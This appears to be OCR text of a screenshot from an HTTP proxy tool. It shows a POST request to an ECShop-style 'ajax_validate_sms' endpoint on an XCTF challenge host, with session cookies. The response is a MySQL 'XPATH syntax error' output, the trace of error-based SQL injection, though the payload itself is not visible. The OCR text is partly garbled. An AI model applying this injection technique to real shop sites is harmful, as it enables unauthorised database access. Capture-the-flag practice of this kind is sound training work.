 1 POST /user.php?act=ajax_validate_sms HTTP/1.1
2 Host ? : web-f4dd61c8d7.challenge.xctf.org.cn
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie:
ECSCP_ID=55ae513a404b44bbc5f61eeb37c5fd3ebf63e1b0;
ECS_ID=d0ce594e4e7005c9b708599bbe6942437f6c7f82; ECS
[visit_times]=4
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
141.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
0
1 J
13 (
14 [message] => MySQL Query Error
15 )
16
17 [1] => Array
18 (
19
20 )
21
22 [2] => Array
23 (
24 [error] => XPATH syntax error:
'~1760691257~'
25 )
26
27 [3] => Array
28 (
29 [errno] => 1105
30 )
31
远端地址:61.147.171.106:80; 响应
时间:99ms; 总耗时:148ms; URL:ht
tp://web-f4dd61c8d7.challeng...